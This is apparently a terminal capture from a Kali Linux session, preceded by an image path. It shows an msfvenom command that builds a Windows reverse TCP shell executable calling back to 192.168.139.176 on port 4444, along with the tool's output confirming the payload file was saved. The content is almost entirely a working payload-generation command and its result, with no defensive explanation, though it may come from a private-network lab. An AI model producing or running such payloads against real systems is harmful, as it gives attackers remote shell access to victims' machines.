 ┌──(root💀kali)-[~/Masaüstü]
└─# msfvenom -p windows/shell/reverse_tcp LHOST=192.168.139.176 LPORT=4444 -f exe -o  rev-cmd-shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: rev-cmd-shell.exe